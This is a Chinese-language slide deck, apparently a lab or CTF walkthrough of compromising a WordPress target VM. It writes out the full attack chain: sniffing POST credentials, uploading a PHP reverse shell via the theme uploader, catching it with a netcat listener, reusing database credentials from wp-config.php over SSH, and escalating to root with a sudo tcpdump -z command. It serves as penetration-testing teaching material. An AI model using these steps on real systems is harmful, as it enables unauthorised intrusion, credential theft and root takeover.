

查看封包
回到 wordpress 登入頁面
按 F12 ，打開開發者工具，嘗試登入，我們發現登入的 http method 為 POST

Slide 19


查看封包
在 Wireshark 中設置 filter 規則，過濾出 method 為 POST 的請求封包
http.request.method == "POST"
發現其中一筆封包包含敏感資訊
將 user 輸入的帳號密碼記錄起來

Slide 20

登入後台
嘗試使用封包中發現的憑證登入 wordpress 後台
成功登入

Slide 21



尋找注入點
成功存取服務後，下一步是嘗試透過 wordpress 後台去協助注入我們的惡意程式，以讓我們可以完成反向shell
嘗試尋找可以上傳檔案的地方，鎖定在上傳佈景主題的功能

Slide 22


上傳 Reverse shell 的惡意檔案
嘗試上傳 Reverse shell 的惡意腳本，我們使用 Kali 提供的 php reverse shell script
查看 kali 內建的 php 惡意腳本，放置於 /usr/share/webshells/php
cd /usr/share/webshells/php
ls /usr/share/webshells/php
複製一份 php-reverse-shell.php 惡意腳本到家目錄
sudo cp php-reverse-shell.php ~

Slide 23

上傳 Reverse shell 的惡意檔案
回到家目錄
cd ~
檢查檔案是否成功被複製
ls

Slide 24

上傳 Reverse shell 的惡意檔案
修改 php-reverse-shell.php 中的參數，以符合我們的滲透環境
sudo mousepad php-reverse-shell.php
並不是所有的 exploit 都是需要被修改的，要看該 exploit 的code才可得知要調整哪些參數。
$ip: 修改成 kali ip，建立 kali 與 靶機的連接
$port: 設為 4444
修改好後再次檢查 script 被正確調整
cat php-reverse-shell.php

Slide 25


上傳 Reverse shell 的惡意檔案
上傳修改好的 php-reverse-shell.php 檔案
Wordpress 回傳上傳的檔案無法被正確安裝，但我們已成功將 reverse shell script 上傳到目標主機。
接下來我們要嘗試找出我們的腳本被傳至哪個目錄，以及如何去促使目標機執行惡意檔案
繼續對已找到的目錄路徑作第二層的枚舉
(1) gobuster dir -u 192.168.239.133/wp-content -w /usr/share/wordlists/dirb/common.txt -t 5
(2) dirb http://192.168.239.133 /usr/share/wordlists/dirb/common.txt

Slide 26


上傳 Reverse shell 的惡意檔案
進入 http://192.168.239.133/wp-content/uploads/ ，成功發現儲存上傳檔案的目錄。

Slide 27


執行 Reverse shell
新開啟一個 terminal，啟動 netcat 監聽 reverse shell 的流量
nc -nlvp 4444
點擊 /uploads 中的 php-reverse-shell.php 觸發靶機執行惡意script
netcat listener 成功收到 reverse shell

Slide 28


蒐集資訊，提升權限
查看目前的用戶名稱，得知目前用戶為 www-data
whoami
查看目前用戶權限
find / -perm -u=s -type f 2>/dev/null
沒有發現可利用的可執行檔
sudo -l
沒有可以以 root 權限執行的命令

Slide 29

蒐集資訊，提升權限
查看網站配置文件 wp-config.php
cd /var/www/html
ls
cat wp-config.php
從 wp-config.php 發現網頁建置的資料庫帳號、密碼

Slide 30

蒐集資訊，提升權限
嘗試使用發現的 DB 憑證作 SSH 連線
ssh webdeveloper@192.168.239.133 ( 開啟一個新的 terminal )
webdeveloper / MasterOfTheUniverse
我們成功以 webdeveloper 身份連線主機

Slide 31

蒐集資訊，提升權限
查看 webdeveloper 用戶可執行的 sudo 命令
sudo -l
發現此用戶可以以 root 權限執行 tcpdump

Slide 32

蒐集資訊，提升權限
Google 查詢 tcpdump 指令的提權方式
https://gtfobins.github.io/gtfobins/tcpdump/
以 webdeveloper 用戶執行以下指令，再度觸發 script，記得要再開啟 netcat listener, (nc -lvnp 4444)
COMMAND='php /var/www/html/wp-content/uploads/2024/11/php-reverse-shell.php'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root

Slide 33



蒐集資訊，提升權限
成功取得 reverse shell
查看用戶身份
whoami
路徑 /root 中，可取得 flag
成功 Privilege escalation

Slide 34


蒐集資訊，提升權限
嘗試獲取 pseudo-terminal
python -c 'import pty;pty.spawn("/bin/bash")';
但發現目標主機沒有安裝 python
嘗試於目標主機上安裝 python
sudo apt-get install python3.7
再次獲取 pseudo-terminal
python3 -c 'import pty;pty.spawn("/bin/bash")';

Slide 35

Thank you for being such a wonderful audience!

